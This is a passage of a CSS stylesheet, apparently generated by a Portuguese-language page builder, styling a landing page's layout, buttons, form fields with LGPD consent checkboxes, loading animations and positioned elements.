    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

.gpc-e.e_formulario .c fieldset {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.gpc-e.e_formulario .c fieldset * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c fieldset .gpc_campos {
    position: relative;
    padding: 0 0 16px 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden {
    display: none
}

.gpc-e.e_formulario .c fieldset .gpc_campos-100 {
    width: 100%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 {
    width: 48%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo {
    width: 100%;
    line-height: 1.4;
    font-size: 14px;
    margin-bottom: 4px;
    margin-top: 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo {
    height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo em {
    margin-right: 4px;
    opacity: .25
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao {
    margin-left: 6px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo {
    margin-bottom: 8px;
    position: relative
}

.gpc-e.e_formulario .c fieldset .gpc_campos-texto {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.5
}

.gpc-e.e_formulario .c fieldset .gpc_campos_hidden {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_input {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_select {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campo {
    height: 44px;
    display: block;
    padding: 12px 8px;
    font-size: 16px;
    line-height: 16px;
    width: 100%;
    -webkit-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    -o-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    font-weight: 400;
    border-style: solid;
    border-width: 1px;
    border-radius: 2px;
}

.gpc-e.e_formulario .c fieldset select.gpc_campo {
    padding: 0 8px;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"],
.gpc-e.e_formulario .c fieldset input[type="radio"] {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao {
    width: 100%;
    padding: 4px 0;
    position: relative;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label {
    font-size: 14px;
    padding-left: 24px;
    display: block;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 4px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    border-radius: 4px;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after {
    -moz-box-sizing: border-box;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border: none;
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    box-sizing: border-box;
    height: 5px;
    left: 2px;
    top: 7px;
    transform: rotate(-45deg);
    width: 9px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    background: transparent;
    content: "";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:before {
    background-color: #308DFC;
    border: 0;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:after {
    top: 9px;
    filter: alpha(opacity=1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 8px;
    border-radius: 8px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label {
    padding-right: 42px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before {
    border: 4px solid #9bc7fd;
}

.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before,
.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before {
    border: 4px solid #308DFC;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo {
    height: 140px
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    border: 1px solid red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro {
    opacity: 1;
    pointer-events: all;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before {
    border-color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited {
    color: inherit;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover {
    text-decoration: underline;
}

.gpc-e.e_formulario .c .gpc_botao {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    position: absolute;
    left: 8px;
    text-decoration: none;
    float: left;
    background-image: none;
    color: #fff;
    border: 0;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
    white-space: nowrap;
    height: 54px;
    line-height: 1.3;
    width: 300px;
}

.gpc-e.e_formulario .c .gpc_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c .gpc_botao span {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-radius: inherit;
    width: 100%;
    min-height: 100%;
    white-space: normal;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    -webkit-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    box-shadow: rgb(207, 207, 207) 0px 1px 3px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_3d {
    height: -webkit-calc(100% - 5px);
    height: calc(100% - 5px);
    -moz-box-shadow: #0e5aaf 0px 5px 0px;
    -webkit-box-shadow: #0e5aaf 0px 5px 0px;
    box-shadow: #0e5aaf 0px 5px 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo .gpc_campos-erro {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 8px;
    padding: 0;
    color: red;
    font-size: 12px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    line-height: 20px;
    width: 28px;
    height: 28px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 100ms ease-out 75ms;
    -o-transition: all 100ms ease-out 75ms;
    transition: all 100ms ease-out 75ms;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro {
    top: 0;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro {
    top: 0px;
    margin-top: -28px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro {
    right: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

@media all and (max-width:800px) {
    .gpc-e.e_formulario .c .gpc_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

#b_1248129_1_17370464156789398f2bf7e {
    height: 1883.3948px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1248129_1_17370464156789398f2bf9e102374210 {
    z-index: 3;
    width: 360px;
    left: 300px;
    top: 663.324px;
    z-index: 3;
    z-index: 3;
    z-index: 3;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c {
    z-index: 3;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c2c5633610212 {
    z-index: 4;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 815.256px;
    z-index: 4;
    z-index: 4;
    z-index: 4;
}

#e_1248129_1_17370464156789398f2c2c5633610212 .c {
    z-index: 4;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1248129_1_17370464156789398f2c326419756588 {
    z-index: 5;
    width: 360px;
    left: 300px;
    top: 1035.26px;
    z-index: 5;
    z-index: 5;
    z-index: 5;
}

#e_1248129_1_17370464156789398f2c326419756588 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: center;
    font-size: 16px;
    text-shadow: none;
    opacity: 1;
    z-index: 5;
    ;
}

#e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c378980206316 {
    z-index: 6;
    width: 360px;
    left: 300px;
    top: 1189.9858000000002px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c378980206316 .c {
    z-index: 6;
    font-size: 16px;
    line-height: 1.4;
    text-align: center;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #000000;
}

#e_1248129_1_17370464156789398f2c3d5890029603 {
    z-index: 6;
    width: 300px;
    left: 330px;
    top: 1209.57px;
    height: 225.213px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c {
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
    left: 0;
    width: 300px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
    text-decoration: none;
    float: left;
    z-index: 6;
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 16px;
    text-align: center;
    height: 54px;
    width: 300px;
    left: 0px;
    transform: translate(0px, 0px);
    border-radius: 10px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
    color: rgba(94, 108, 123, 0.5);
    -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
    color: rgb(94, 108, 123)
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
    color: rgb(94, 108, 123);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
    color: rgb(94, 108, 123);
    border-color: rgb(163, 186, 198);
    background-color: rgb(255, 255, 255);
    height: 41.875px;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
    background-color: rgb(30, 136, 229);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
    background-color: #1565c0;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
    color: #ffffff;
}

#e_1248129_1_17370464156789398f32122587196927 {
    z-index: 7;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 1474.79px;
    z-index: 7;
    z-index: 7;
    z-index: 7;
}

#e_1248129_1_17370464156789398f32122587196927 .c {
    z-index: 7;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 7;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f32262597684658 {
    z-index: 11;
    height: 70.1562px;
    width: 320px;
    left: 320px;
    top: 1773.24px;
    z-index: 11;
    z-index: 11;
    z-index: 11;
